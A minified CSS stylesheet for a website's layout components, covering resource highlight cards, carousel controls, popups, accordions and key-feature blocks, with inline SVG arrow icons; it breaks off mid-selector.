.a-btn:focus-within:not(.disabled,:disabled),.c-content-resource-highlight.c-highlight--divider.u-bg-color-background-black.c-highlight--btn-secondary .a-btn.active:not(.disabled,:disabled){--set-brand__btn--background-color: rgb(var(--brand__color--primary-light))}.c-content-resource-highlight.c-highlight--divider.u-bg-color-background-light .c-card,.c-content-resource-highlight.c-highlight--divider.u-bg-color-background-white .c-card{--brand__typography-p--color: rgb(var(--brand__color--text));--set-brand__typography--color: rgb(var(--brand__color--text));--set-brand__btn--color: rgb(var(--brand__color--text));--set-card-background--opacity: 0.05;--set-card-background--color: var(--brand__color--text)}@media(min-width: 46.25em){.c-content-resource-highlight.c-highlight--divider.u-bg-color-background-light .c-card:hover:not(.disabled,:disabled),.c-content-resource-highlight.c-highlight--divider.u-bg-color-background-light .c-card:focus-within:not(.disabled,:disabled),.c-content-resource-highlight.c-highlight--divider.u-bg-color-background-light .c-card.active:not(.disabled,:disabled),.c-content-resource-highlight.c-highlight--divider.u-bg-color-background-white .c-card:hover:not(.disabled,:disabled),.c-content-resource-highlight.c-highlight--divider.u-bg-color-background-white .c-card:focus-within:not(.disabled,:disabled),.c-content-resource-highlight.c-highlight--divider.u-bg-color-background-white .c-card.active:not(.disabled,:disabled){--set-card-background--opacity: 1;--brand__typography-p--color: rgb(var(--brand__color--white));--set-brand__typography--color: rgb(var(--brand__color--white));--set-brand__btn--color: rgb(var(--brand__color--white))}}.c-content-resource-highlight.c-highlight--divider.u-bg-color-background-light.c-highlight--btn-secondary .a-btn:hover:not(.disabled,:disabled),.c-content-resource-highlight.c-highlight--divider.u-bg-color-background-light.c-highlight--btn-secondary .a-btn:focus-within:not(.disabled,:disabled),.c-content-resource-highlight.c-highlight--divider.u-bg-color-background-light.c-highlight--btn-secondary .a-btn.active:not(.disabled,:disabled),.c-content-resource-highlight.c-highlight--divider.u-bg-color-background-white.c-highlight--btn-secondary .a-btn:hover:not(.disabled,:disabled),.c-content-resource-highlight.c-highlight--divider.u-bg-color-background-white.c-highlight--btn-secondary .a-btn:focus-within:not(.disabled,:disabled),.c-content-resource-highlight.c-highlight--divider.u-bg-color-background-white.c-highlight--btn-secondary .a-btn.active:not(.disabled,:disabled){--set-brand__btn--background-color: rgb(var(--brand__color--medium-grey))}.c-content-resource-highlight.c-highlight--divider .c-content-resource-highlight__items .c-card{background-color:rgba(var(--set-card-background--color), var(--set-card-background--opacity));transition-duration:200ms}.c-content-resource-highlight.c-highlight--divider .c-content-resource-highlight__items .c-card .c-card__thumbnail{padding:16px 0 28px 0;margin:0 11%;border-bottom:1px solid var(--brand__typography-p--color)}.c-content-resource-highlight.c-highlight--divider .c-content-resource-highlight__items .c-card .c-card__thumbnail .lazy-image{padding:0 15%}.c-content-resource-highlight.c-highlight--divider .c-content-resource-highlight__items .c-card .c-card__thumbnail img{aspect-ratio:1/1;-o-object-fit:cover;object-fit:cover}.c-content-resource-highlight.c-highlight--divider .c-content-resource-highlight__items .c-card .c-card__thumbnail picture{--set-brand__img--position: static}.c-content-resource-highlight.c-highlight--divider .c-content-resource-highlight__items .c-card .c-card-text-wrapper{padding:8px 11% 11% 11%}.c-content-resource-highlight.c-highlight--divider .c-content-resource-highlight__items .c-card .c-card-text-wrapper:first-child{padding:11%}.c-content-resource-highlight.c-highlight--divider .c-content-resource-highlight__items .c-card .c-card-text-wrapper:first-child>:first-child{padding-top:0}.c-content-resource-highlight.c-highlight--divider .c-content-resource-highlight__items .c-card .c-card-text-wrapper>.c-card__title{margin-bottom:10px}.c-content-resource-highlight.c-highlight--divider .c-content-resource-highlight__items .c-card .c-card-text-wrapper>:first-child{padding-top:9px}.c-content-resource-highlight.c-highlight--divider:not([class*=c-highlight--btn]) .a-btn{transition-duration:0s}.c-content-resource-highlight.c-highlight--tiles .c-content-resource-highlight__items{min-height:400px}.c-content-resource-highlight.c-highlight--tiles .c-tile{min-height:400px}.c-content-resource-highlight.c-highlight--tiles .c-card-text-wrapper{background-size:cover;padding:var(--card--padding, 20px)}.c-content-resource-highlight.c-highlight--tiles.c-tile--darken .c-card-text-wrapper{background-blend-mode:darken;background-color:rgba(0,0,0,.4)}.c-content-resource-highlight.c-highlight--flat-sharp{--content-resource-highlight__items--column-gap: 0}.c-content-resource-highlight.c-highlight--flat-sharp.c-highlight--large-titles .c-card-text-wrapper{padding:0 var(--brand__spacing--small)}.c-content-resource-highlight.c-highlight--flat-sharp.c-highlight--large-titles .c-content-resource-highlight__description{line-height:1.18;margin-bottom:var(--brand__spacing--large)}@media(min-width: 46.25em){.c-content-resource-highlight.c-highlight--flat-sharp.c-highlight--large-titles .c-content-resource-highlight__description{padding-left:8.4%;padding-right:8.4%}}.c-content-resource-highlight.c-highlight--flat-sharp.c-highlight--large-titles .c-content-resource-highlight__description:first-child{margin-top:0}.c-content-resource-highlight.c-highlight--flat-sharp .swiper .c-card{background-color:rgba(0,0,0,0)}.c-content-resource-highlight.c-highlight--flat-sharp .c-card__title{margin-top:var(--brand__spacing--large)}.c-content-resource-highlight.c-highlight--flat-sharp.c-component{--component--padding-top: var(--brand__spacing--large)}@media(min-width: 46.25em){.c-content-resource-highlight.c-highlight--flat-sharp.c-component{--component--padding-bottom: 85px}.c-content-resource-highlight.c-highlight--flat-sharp .c-content-resource-highlight__items .c-card{margin:0;padding:0 var(--gap);position:relative;width:auto;border-right:1px solid #b3b3b3}.c-content-resource-highlight.c-highlight--flat-sharp .c-content-resource-highlight__items .c-card:first-child{padding-left:0}.c-content-resource-highlight.c-highlight--flat-sharp .c-content-resource-highlight__items .c-card:last-child{padding-right:0;border-right:none}.c-content-resource-highlight.c-highlight--flat-sharp .c-card:first-child:nth-last-child(3),.c-content-resource-highlight.c-highlight--flat-sharp .c-card:first-child:nth-last-child(3)~.c-card{padding:0 5.62%}.c-content-resource-highlight.c-highlight--flat-sharp .c-card:first-child:nth-last-child(3):first-child,.c-content-resource-highlight.c-highlight--flat-sharp .c-card:first-child:nth-last-child(3)~.c-card:first-child{padding-left:0}.c-content-resource-highlight.c-highlight--flat-sharp .c-card:first-child:nth-last-child(3):last-child,.c-content-resource-highlight.c-highlight--flat-sharp .c-card:first-child:nth-last-child(3)~.c-card:last-child{padding-right:0}}.c-content-resource-highlight.c-highlight--flat .c-card__title{margin-top:25px}.c-content-resource-highlight.c-highlight--flat .c-card__link{margin-top:25px}.c-content-resource-highlight.c-highlight--flat .c-content-resource-highlight__items.content-vertical .c-card:not(:last-child) .product-content{border-bottom:1px solid var(--product--border-color)}.c-content-resource-highlight.c-highlight--flat.u-bg-color-background-dark .swiper .c-card{--brand__typography-p--color: rgb(var(--brand__color--white));--set-brand__typography--color: rgb(var(--brand__color--white))}.c-content-resource-highlight.c-highlight--flat.u-bg-color-background-dark .swiper .c-card .a-btn--link{--set-brand__btn--color: var(--brand__color--black)}.c-content-resource-highlight.c-highlight--flat.u-bg-color-background-dark.c-highlight--btn-secondary .c-card .c-card-text-wrapper .a-btn:not(.js-video-play-btn){--brand__btn--border: var( --brand__btn-secondary--background-color, 2px solid rgb(var(--brand__color--white)) );--brand__btn--color: rgb(var(--brand__color--white));--brand__btn-icon--filter: brightness(0) invert(1)}.c-content-resource-highlight.c-highlight--flat.u-bg-color-background-dark.c-highlight--btn-secondary .c-card .c-card-text-wrapper .a-btn:not(.js-video-play-btn):hover:not(.disabled,:disabled){--brand__btn--color: rgb(var(--brand__color--secondary));--brand__btn--background-color: var( --brand__btn-secondary--background-color, rgb(var(--brand__color--white)) );--brand__btn-icon--filter: invert(55%) sepia(92%) saturate(336%) hue-rotate(161deg) brightness(87%) contrast(96%)}.c-content-resource-highlight.c-highlight--flat .swiper .c-card{background-color:unset;padding:0}.c-content-resource-highlight.c-highlight--flat .c-centered{text-align:center;padding:var(--brand__spacing--large)}.c-content-resource-highlight .c-card:has(.c-card__person) .image-ratio{--set-image__ratio--padding: var(--brand__img--aspect-ratio--speakers-highlight)}.c-content-resource-highlight.u-bg-color-background-black.c-highlight--dark-card .c-card{--card--background-color: #131313;--brand__typography-p--color: rgb(var(--brand__color--white));--set-brand__typography--color: rgb(var(--brand__color--white));--set-brand__btn--color: rgb(var(--brand__color--white))}.c-content-resource-highlight.u-bg-color-background-white{--card--background-color: rgb(var(--brand__color--background))}.c-content-resource-highlight .swiper .c-card{background-color:var(--card--background-color, rgb(var(--brand__color--white)));height:100%}.c-content-resource-highlight.u-bg-color-background-dark .swiper-dsktp-wrapper .swiper-scrollbar-wrapper .swiper-scrollbar-drag,.c-content-resource-highlight.u-bg-color-background-black .swiper-dsktp-wrapper .swiper-scrollbar-wrapper .swiper-scrollbar-drag{background-color:#fff}.c-content-resource-highlight.u-bg-color-background-dark .swiper-dsktp-wrapper .swiper-button--prev,.c-content-resource-highlight.u-bg-color-background-black .swiper-dsktp-wrapper .swiper-button--prev{--set-swiper-arrow-prev--background: url("data:image/svg+xml,<svg width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27><path d=%27M15 6L9 12L15 18%27 stroke=%27white%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27 /></svg>")}.c-content-resource-highlight.u-bg-color-background-dark .swiper-dsktp-wrapper .swiper-button--next,.c-content-resource-highlight.u-bg-color-background-black .swiper-dsktp-wrapper .swiper-button--next{--set-swiper-arrow-next--background: url("data:image/svg+xml,<svg width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27><path d=%27M9 18L15 12L9 6%27 stroke=%27white%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27 /></svg>")}.c-content-resource-highlight.c-hightlight--paginate{--content-resource-highlight__items--margin: 0}.c-content-resource-highlight .js-content-resource-dsktp-pagination{display:block}.c-content-resource-highlight .js-content-resource-dsktp-pagination .swiper-wrapper{flex-flow:column wrap;height:var(--swiper-wrapper--height, 718px);transition:all 300ms;margin:0}.c-content-resource-highlight .js-content-resource-dsktp-pagination .swiper-slide{height:calc((100% - 40px*(var(--swiper-pagination--rows, 2) - 1))/var(--swiper-pagination--rows, 2));position:relative}.c-content-resource-highlight .js-content-resource-dsktp-pagination .swiper-slide:nth-child(odd){height:var(--swiper-pagination--first-row-height)}.c-content-resource-highlight .js-content-resource-dsktp-pagination .swiper-slide:nth-child(even){height:var(--swiper-pagination--second-row-height)}.c-content-resource-highlight .js-content-resource-dsktp-pagination.c-paginate-vertical{--content-resource-highlight__items--thumbnail: 0 0 19%}.c-content-resource-highlight .js-content-resource-dsktp-pagination.c-paginate-vertical .swiper-slide{height:calc(100%/var(--swiper-pagination--rows) - 40px)}.c-content-resource-highlight .js-content-resource-dsktp-pagination.c-paginate-vertical .lazy-image{aspect-ratio:1.62}.c-content-resource-highlight .js-content-resource-dsktp-pagination.c-paginate-vertical .swiper-slide .c-card .product-content{border-bottom:1px solid var(--product--border-color)}.c-content-resource-highlight .swiper-dsktp-wrapper.c-swiper-grid{display:flex;justify-content:center;-moz-column-gap:30px;column-gap:30px;padding-top:var(--brand__spacing--large)}.c-content-resource-highlight .swiper-dsktp-wrapper.c-swiper-grid .swiper-button{--set-swiper-arrow--width: 21px;--set-swiper-arrow--height: 16px;--set-swiper-arrow-next--right: 2%;--set-swiper-arrow-prev--left: 2%;--set-swiper-arrow-prev--background: url([data-uri]);--set-swiper-arrow-next--background: url([data-uri]);filter:var(--set-swiper-arrow--filter, brightness(0))}.c-content-resource-highlight .swiper-dsktp-wrapper.c-swiper-grid .swiper-button--prev{transform:translateY(var(--set-swiper-arrow--translateY, -50%)) rotate(180deg)}.c-content-resource-highlight .swiper-dsktp-wrapper.c-swiper-grid .swiper-button--prev,.c-content-resource-highlight .swiper-dsktp-wrapper.c-swiper-grid .swiper-button--next{position:relative;right:auto;top:12px}.c-content-resource-highlight .swiper-dsktp-wrapper.c-swiper-grid .swiper-pagination{position:relative;width:auto}.c-content-resource-highlight .swiper-dsktp-wrapper .swiper-button{--set-swiper-arrow--width: 30px;--set-swiper-arrow--height: 30px}.c-content-resource-highlight .swiper-dsktp-wrapper .swiper-button--prev{--set-swiper-arrow-prev--background: url("data:image/svg+xml,<svg width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27><path d=%27M15 6L9 12L15 18%27 stroke=%27%23706E6B%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27 /></svg>")}.c-content-resource-highlight .swiper-dsktp-wrapper .swiper-button--next{--set-swiper-arrow-next--background: url("data:image/svg+xml,<svg width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27><path d=%27M9 18L15 12L9 6%27 stroke=%27%23706E6B%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27 /></svg>")}.c-content-resource-highlight .swiper-dsktp-wrapper .swiper-scrollbar-wrapper{--set-swiper__scrollbar--height: 7px;--set-swiper__scrollbar--margin: 30px auto 0;border-bottom:2px solid #dfdfdf;background:0 0}.c-content-resource-highlight .swiper-dsktp-wrapper .swiper-scrollbar-wrapper .swiper-scrollbar-drag{background-color:#706e6b}.c-content-resource-highlight:not(.c-filter-results__right) .content-vertical .product-title{font-size:var(--product-title__font-size, 28px)}.c-content-resource-highlight .product{--product--border-color: rgba(var(--brand__color--border), 0.2)}.c-content-resource-highlight .product-thumbnail{flex:var(--content-resource-highlight__items--thumbnail, 0 0 27.6079136691%)}.c-content-resource-highlight .product-title{margin-top:var(--product-title__margin-top, 4px);margin-bottom:var(--product-title__margin-bottom, 7px)}.c-content-resource-highlight .product-subtitle{font-weight:500}.c-content-resource-highlight .product-excerpt{font-weight:300}.c-content-resource-highlight .product-date{display:var(--product-date--display, block);margin-bottom:var(--product-date--margin-bottom, 20px);font-weight:var(--product-date--font-weight, 500);--brand__typography-p--color: rgb(var(--brand__color--text-light))}.c-content-resource-highlight .product-content{margin-left:var(--product-content--padding-left, var(--brand__spacing));padding-bottom:var(--product-content--padding-bottom, var(--brand__spacing));flex:1}.c-content-resource-highlight .product-link{display:block;width:var(--product-link--width, 50px);height:var(--product-link--height, 50px);flex:0 0 53px;margin-left:27px;background:var(--product-link--background, var(--brand__svg-icon--product-arrow)) 100% no-repeat}.c-content-resource-highlight .product-link:hover{--product-link--background: url("data:image/svg+xml,%3Csvg width=%2751%27 height=%2750%27 viewBox=%270 0 51 50%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M0.354004 25C0.354004 11.1929 11.5469 0 25.354 0V0C39.1611 0 50.354 11.1929 50.354 25V25C50.354 38.8071 39.1611 50 25.354 50V50C11.5469 50 0.354004 38.8071 0.354004 25V25Z%27 fill=%27%2300A7E5%27/%3E%3Cpath d=%27M25.354 15L23.5915 16.7625L30.5665 23.75H15.354V26.25H30.5665L23.5915 33.2375L25.354 35L35.354 25L25.354 15Z%27 fill=%27%2332C8FF%27/%3E%3C/svg%3E%0A")}@media(max-width: 46.24em){.c-content-resource-highlight .product-link{display:none}}.c-content-resource-highlight .product-attributes{display:flex;flex-wrap:wrap;padding:var(--product-attributes__padding, 13px 0);gap:var(--product-attributes__gap, 10px);border-top:1px solid var(--product--border-color);border-bottom:1px solid var(--product--border-color)}.c-content-resource-highlight .product-attributes li{list-style:none;display:inline-flex;align-items:center}.c-content-resource-highlight .product-attributes img{margin-right:var(--product-attributes__img--margin-right, 5px);width:var(--product-attributes__img--width, 20px);height:var(--product-attributes__img--height, 20px)}.c-content-resource-highlight.u-bg-color-background,.c-content-resource-highlight.u-bg-color-background-light{--accordion__item--color: var(--brand__color--white)}.c-content-resource-highlight .c-content-resource--mobile-slider{margin:0 calc(var(--brand__spacing--small)*-2)}.c-content-resource-highlight .c-content-resource--mobile-paginate{--set-swiper__pagination--font-size: 14px;margin:0 calc(var(--brand__spacing--small)*-2)}.c-content-resource-highlight .c-content-resource--mobile-paginate .swiper-dsktp-wrapper.c-swiper-grid{padding-top:30px}.c-content-resource-highlight .c-content-resource--mobile-paginate .swiper-button{--set-swiper-arrow--width: 21px;--set-swiper-arrow--height: 16px;--set-swiper-arrow-next--right: 0;--set-swiper-arrow-prev--left: 0;--set-swiper-arrow-prev--background: url([data-uri]);--set-swiper-arrow-next--background: url([data-uri]);filter:var(--set-swiper-arrow--filter, brightness(0))}.c-content-resource-highlight .c-content-resource--mobile-paginate .swiper-button.swiper-button--prev{transform:translateY(var(--set-swiper-arrow--translateY, -50%)) rotate(180deg)}.c-content-resource-highlight.u-bg-color-background-dark{--set-swiper-arrow--filter: brightness(10)}.c-content-resource-highlight.u-bg-color-background-black{--set-swiper-arrow--filter: none}.c-content-resource-highlight .c-expand-collapse__item{background-color:rgb(var(--accordion__item--color, var(--brand__color--background)));border-left:none}.c-content-resource-highlight .c-expand-collapse__item:not(:last-child){margin-bottom:4px;border-bottom:none}.c-content-resource-highlight .c-expand-collapse .c-card-text-wrapper h4{display:none}.c-content-resource-highlight .c-expand-collapse .c-card-text-wrapper p{margin-top:20px}.c-content-resource-highlight .c-expand-collapse__btn{padding:var(--brand__spacing--small) var(--brand__spacing--large) var(--brand__spacing--small) var(--brand__spacing--small)}.c-content-resource-highlight .c-expand-collapse .c-expand-collapse__item{--brand__typography-p--color: rgb(var(--brand__color--text))}.c-content-resource-highlight .c-expand-collapse .c-expand-collapse__item .c-accordion-txt{font-weight:700}.c-content-resource-highlight .c-expand-collapse .c-expand-collapse__item .c-expand-collapse__btn::after{transition-duration:.15s;filter:brightness(0);left:unset;right:15px;top:10px}.c-content-resource-highlight .c-expand-collapse .c-expand-collapse__item.is-expanded .c-expand-collapse__content{--expand-collapse__item--padding: 10px}.c-content-resource-highlight .c-expand-collapse .c-expand-collapse__item.is-expanded .c-expand-collapse__content>*{margin-top:0}.c-content-resource-highlight .c-expand-collapse .c-expand-collapse__item.is-expanded .c-expand-collapse__content>:not(:last-child){margin-bottom:var(--brand__spacing)}.c-content-resource-highlight .c-expand-collapse .c-expand-collapse__item.is-expanded .c-expand-collapse__btn{--brand__typography-p--color: rgb(var(--brand__color--primary))}.c-content-resource-highlight .c-expand-collapse .c-expand-collapse__item.is-expanded .c-expand-collapse__btn::after{filter:none;transform:rotate(180deg)}@media(max-width: 61.24em){.item-mobile-view{--brand__c-filter-image--flex: 0 0 100%;--brand__c-product-product-title--margin-top: var(--brand__spacing--small);--brand__c-product-item--flex-wrap: wrap;--card-product--flex-wrap: wrap;--product-content--padding-left: 0;--brand__c-filter-image--width: 100%;--product-title__margin-top: 10px;--product-date--margin-bottom: 8px}.item-mobile-view .product-thumbnail:not(.c-circle){--content-resource-highlight__items--thumbnail: 0 0 100%}}.c-component-popup{z-index:1000;position:fixed;top:0;top:0;left:0;bottom:0;right:0;overflow-y:scroll}.c-component-popup.c-embed-video{--popup__close--top: var(--brand__spacing);--popup__close--right: var(--brand__spacing);--popup__close--transform: none;--popup__body--padding: 0 var(--brand__spacing) var(--brand__spacing);--video__title--bottom: 35px;--video__title--left: 35px;--popup__header--background: rgb(var(--brand__color--white));--popup__header--color: rgb(var(--brand__color--black));--popup__icon--filter: brightness(0);--popup--wrapper__width: 616px;--popup--wrapper__margin-top: 200px;--popup--header-h5__margin: var(--brand__spacing);--popup--header-icon__margin-right: var(--brand__spacing)}.c-component-popup.c-embed-video .c-embed-video__content{margin:var(--brand__spacing);margin-top:0;position:relative}.c-component-popup:has(.c-component-popup--success){overflow-y:auto}.c-component-popup:has(.c-component-popup--success) .c-component-popup--overlay{right:0}.c-component-popup--overlay{position:fixed;top:0;left:0;bottom:0;right:17px;background:rgba(0,0,0,.7);z-index:-1;pointer-events:all}.c-component-popup .c-component-popup--wrapper{position:absolute;display:flex;overflow-y:visible;pointer-events:none;height:100%}@media(min-width: 30em){.c-component-popup .c-component-popup--wrapper{width:var(--popup--wrapper__width, 422px);left:50%;margin-top:var(--popup--wrapper__margin-top, 40px);height:calc(100% - var(--popup--wrapper__margin-top, 40px));margin-bottom:10px;margin-left:calc(var(--popup--wrapper__width, 422px)*-0.5)}.c-component-popup .c-component-popup--wrapper:has(.c-component-popup--success){margin-top:30vh;height:calc(100% - 30vh)}}@media(max-width: 29.99em){.c-component-popup .c-component-popup--wrapper{left:0;right:0}}.c-component-popup--rich-text{padding:10px;border-bottom:1px solid #000}.c-component-popup--rich-text p{margin-bottom:3px}.c-component-popup--content{width:100%;pointer-events:all;display:block;height:-moz-fit-content;height:fit-content;background-color:#fff;--set-component--padding-top: var(--brand__spacing);--set-component--padding-bottom: var(--brand__spacing)}.c-component-popup--content.c-component-popup--success .c-component-popup--header{background-color:rgba(0,0,0,0);justify-content:flex-end}.c-component-popup--content.c-component-popup--success .c-component-popup--header h5{display:none}.c-component-popup--content.c-component-popup--success .c-component-popup--header i{filter:brightness(0)}.c-component-popup--content.c-component-popup--success .c-component-popup--rich-text{padding:var(--brand__spacing--large);padding-top:var(--brand__spacing)}.c-component-popup--header{min-height:40px;position:relative;display:flex;justify-content:space-between;align-items:center;background-color:var(--popup__header--background, rgb(var(--brand__color--black)))}.c-component-popup--header h5{color:var(--popup__header--color, rgb(var(--brand__color--white)));font-size:18px;line-height:24px;margin:var(--popup--header-h5__margin, 0 10px)}.c-component-popup--header i{margin-right:var(--popup--header-icon__margin-right, 12px);height:22px;width:22px;background-image:var(--brand__svg-icon--popup-close);background-size:cover;cursor:pointer;filter:var(--popup__icon--filter, brightness(0) invert(1))}.c-company-card .lazy-image{max-width:230px}.c-company-card--label{text-transform:uppercase;margin-bottom:0;font-size:14px}.c-company-card--wrapper{display:flex;flex-direction:column;gap:35px;padding:25px;border:1px solid #000}.c-two-thirds-floating--right .c-company-card{padding:0}.c-expand-collapse__btn{position:relative;--brand__button--border: none;--brand__button--background: none;--brand__button--margin: 0;--brand__button--width: 100%;--brand__button--text-align: left;--brand__button--padding: calc(var(--brand__spacing--small) + 2px) var(--brand__spacing--large) calc(var(--brand__spacing--small) + 2px) var(--brand__spacing--large);--expand-collapse-arrow-icon--position: absolute;--expand-collapse-arrow-icon--left: calc(var(--brand__spacing--small) + var(--brand__spacing--tiny));--expand-collapse-arrow-icon--right: unset;--expand-collapse-arrow-icon--top: calc(var(--brand__spacing--small) + 2px);--expand-collapse-arrow-icon-transition: all .3s ease-in;--expand-collapse-arrow-icon-visibility: visible}.c-expand-collapse__btn:not(section.profile-plus-minus .c-expand-collapse__btn)::after{content:var(--brand__svg-icon--arrow-down-orange);position:var(--expand-collapse-arrow-icon--position);left:var(--expand-collapse-arrow-icon--left);right:var(--expand-collapse-arrow-icon--right);top:var(--expand-collapse-arrow-icon--top);transform:var(--expand-collapse-arrow-icon-transform);transition:var(--expand-collapse-arrow-icon-transition);visibility:var(--expand-collapse-arrow-icon-visibility)}.c-expand-collapse.c-component{--component--padding-top: var(--brand__spacing--large);--component--padding-bottom: var(--brand__spacing--large)}.c-expand-collapse div:not(:last-child)>.c-expand-collapse__item{border-bottom:var(--expand-collapse__item--border-bottom)}.c-expand-collapse__item{--expand-collapse__item--border-bottom: 1px solid rgba(var(--brand__color--background-dark), 0.2);background:var(--expand-collapse__item--background, rgb(var(--brand__color--white)));border-left:var(--expand-collapse__item--border-left, 1px solid transparent);--expand-collapse__item--padding: 0}.c-expand-collapse__item.is-expanded{--expand-collapse__item--border-left: 1px solid rgb(var(--brand__color--primary));--expand-collapse__item--padding: var(--brand__spacing) 15px var(--brand__spacing) var(--brand__spacing--large)}.c-expand-collapse__item.is-expanded .c-rich-text>div+div,.c-expand-collapse__item.is-expanded .c-expand-collapse__content>div+div{margin-top:var(--brand__spacing--large)}.c-expand-collapse.u-bg-color-background-dark .c-expand-collapse__item,.c-expand-collapse.u-bg-color-background-black .c-expand-collapse__item{--expand-collapse__item--border-bottom: 1px solid rgba(var(--brand__color--white), 0.2);--expand-collapse__item--background: rgb(var(--brand__color--background-darker))}.c-expand-collapse .c-rich-text,.c-expand-collapse .c-expand-collapse__content,.c-expand-collapse .c-material-panel{overflow:var(--expand-collapse__item--overflow, hidden);opacity:var(--expand-collapse__item--opacity, 1);max-height:var(--expand-collapse__item--max-height, 1000em);height:var(--expand-collapse__item--height);padding:var(--expand-collapse__item--padding, 0 15px 0 var(--brand__spacing--large));transition:var(--expand-collapse__item--transition, all 0.2s ease);--c-colors--margin: 0}.c-expand-collapse .c-material-panel{display:flex;flex-direction:column;gap:30px}@media(max-width: 46.24em){.c-expand-collapse .c-material-panel{gap:20px}.c-expand-collapse .c-material-panel>.u-flex{flex-direction:column;gap:20px}.c-expand-collapse .c-material-panel--description{order:-1}}@media(min-width: 46.25em){.c-expand-collapse .c-material-panel--image-and-cta{width:150px;min-width:150px;display:flex;flex-direction:column;gap:20px}.c-expand-collapse .c-material-panel--image-and-cta .a-btn{width:100%;text-align:center;display:inline-block}.c-expand-collapse .c-material-panel--rich-text-column{min-width:200px;width:50%}.c-expand-collapse .c-material-panel>.u-flex{gap:40px}}@media(min-width: 81.375em){.c-expand-collapse .c-material-panel--rich-text-column{min-width:300px}}.c-expand-collapse .c-material-panel--rich-text-column ul li:not(:last-child){margin-bottom:5px}.c-expand-collapse .c-material-panel--additional-resources h6,.c-expand-collapse .c-material-panel--additional-resources .h6{margin-bottom:15px}.c-expand-collapse .c-material-panel--additional-resources p{margin-bottom:0}.c-expand-collapse .c-material-panel--additional-resources a{color:rgb(var(--brand__color--primary))}.c-expand-collapse .c-material-panel--additional-resources a:hover:not(.disabled,:disabled),.c-expand-collapse .c-material-panel--additional-resources a:focus-within:not(.disabled,:disabled),.c-expand-collapse .c-material-panel--additional-resources a.active:not(.disabled,:disabled){color:rgb(var(--brand__color--primary-dark))}.c-expand-collapse__item:not(.is-expanded) .c-rich-text,.c-expand-collapse__item:not(.is-expanded) .c-expand-collapse__content,.c-expand-collapse__item:not(.is-expanded) .c-material-panel{--expand-collapse__item--opacity: 0;--expand-collapse__item--max-height: 0;--expand-collapse__item--height: 0}section.profile-plus-minus .c-expand-collapse__btn{--brand__button--padding: calc(var(--brand__spacing--small) + 2px) 0;--expand-collapse-arrow-icon--right: 0;--expand-collapse-arrow-icon--left: unset;--expand-collapse-arrow-icon--top: 0;--expand-collapse-arrow-icon-transition: all .3s ease-in;--expand-collapse-arrow-icon-visibility: visible;--expand-collapse-arrow-icon-visibility: visible}section.profile-plus-minus .c-expand-collapse__btn>b{font-family:Roboto;font-size:20px;font-style:normal;font-weight:700;line-height:29px}section.profile-plus-minus .c-expand-collapse__btn .c-accordion-txt{float:left;width:calc(100% - 50px)}section.profile-plus-minus .c-expand-collapse__btn .c-accordion-icon{position:var(--expand-collapse-arrow-icon--position);left:var(--expand-collapse-arrow-icon--left);right:var(--expand-collapse-arrow-icon--right);top:var(--expand-collapse-arrow-icon--top);transition:var(--expand-collapse-arrow-icon-transition);visibility:var(--expand-collapse-arrow-icon-visibility);width:40px;height:40px;border:0;font-size:1.5em}section.profile-plus-minus .c-expand-collapse__btn .c-accordion-icon span{position:absolute;transition:300ms;background:var(--brand__typography-p--color);border-radius:3px}section.profile-plus-minus .c-expand-collapse__btn .c-accordion-icon span:first-child{top:25%;bottom:25%;width:2px;left:48%}section.profile-plus-minus .c-expand-collapse__btn .c-accordion-icon span:last-child{left:25%;right:25%;height:2px;top:48%}section.profile-plus-minus .c-expand-collapse__item{--expand-collapse__item--border-left: none;background:0 0;padding:32px 0}section.profile-plus-minus .o-wrapper>div{background:0 0}section.profile-plus-minus .c-rich-text{--expand-collapse__item--padding: 0px !important;font-size:16px}section.profile-plus-minus .is-expanded{--expand-collapse__item--overflow: visible}section.profile-plus-minus .is-expanded .c-expand-collapse__btn{--expand-collapse-arrow-icon-transform: rotate(180deg)}section.profile-plus-minus .is-expanded .c-expand-collapse__btn b{color:rgb(var(--brand__color--primary))}section.profile-plus-minus .is-expanded .c-accordion-icon span{transform:rotate(90deg);background:rgb(var(--brand__color--primary))}section.profile-plus-minus .is-expanded .c-accordion-icon span:last-child{left:50%;right:50%;transform:rotate(180deg)}.c-key-features{--set-brand__img--display: block;--brand__img--transform--override: none;--brand__link--text-decoration: none;--key-features__item--border: 1px solid rgba(var(--brand__color--background-dark), 0.2);--set-brand__link--color: rgb(var(--brand__color--secondary));--brand__link--text-decoration: none;--brand__typography-h4--color: rgb(var(--brand__color--secondary));--brand__typography-h3--font-size: var(--brand__typography-h4--font-size);--brand__typography-h3--line-height: var(--brand__typography-h4--line-height);background-size:100%;background-repeat:no-repeat;background-position:center bottom}.c-key-features .o-wrapper{flex-wrap:wrap;gap:0;--set-brand__typography-h4--color: rgb(var(--brand__color--secondary))}.c-key-features .c-key-features__heading{max-width:100%}.c-key-features .c-key-features__heading--with-btn{gap:var(--brand__spacing--large)}.c-key-features .content-vertical{min-width:100%}@media(max-width: 46.24em){.c-key-features.c-key-features--two-columns-mobile .content-horizontal{display:grid;grid-template-columns:repeat(2, 1fr);-moz-column-gap:var(--brand__spacing);column-gap:var(--brand__spacing)}.c-key-features.c-key-features--two-columns-mobile .c-key-features__item{display:flex;flex-direction:column;align-items:center;border:0}.c-key-features.c-key-features--two-columns-mobile .c-key-features__item:not(:last-child){border:0}}.c-key-features.c-key-features--no-borders .o-wrapper .content-horizontal .c-key-features__item{border-right:none}.c-key-features.c-key-features--mult-rows .o-wrapper{align-items:center}.c-key-features.c-key-features--mult-rows .content-horizontal{flex-wrap:wrap;justify-content:flex-start}.c-key-features.c-key-features--mult-rows .c-key-features__item{margin:40px 0}@media(max-width: 46.24em){.c-key-features.c-key-features--mult-rows .c-key-features__item{min-width:100%;max-width:100%}}.c-key-features.c-key-features--mult-rows.c-key-features--1-ipr 